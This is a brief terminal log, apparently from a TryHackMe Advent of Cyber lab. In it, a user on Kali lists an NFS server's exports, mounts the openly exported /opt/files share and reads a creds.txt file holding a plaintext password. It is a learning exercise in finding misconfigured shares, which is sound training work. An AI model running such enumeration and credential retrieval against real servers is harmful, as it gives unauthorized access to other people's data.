 root@kali:~/Downloads/thm_advent# showmount -e 10.10.150.147
Export list for 10.10.150.147:
/opt/files *
root@kali:~/Downloads/thm_advent# mkdir mount
root@kali:~/Downloads/thm_advent# mount  10.10.150.147:/opt/files* /root/Downloads/thm_advent
/mount/
mount.nfs: access denied by server while mounting 10.10.150.147:/opt/files*
root@kali:~/Downloads/thm_advent# mount  10.10.150.147:/opt/files /root/Downloads/thm_advent/
mount/
root@kali:~/Downloads/thm_advent# cd mount/
root@kali:~/Downloads/thm_advent/mount# ls
creds.txt
root@kali:~/Downloads/thm_advent/mount# cat creds.txt
the password is securepassword123
root@kali:~/Downloads/thm_advent/mount#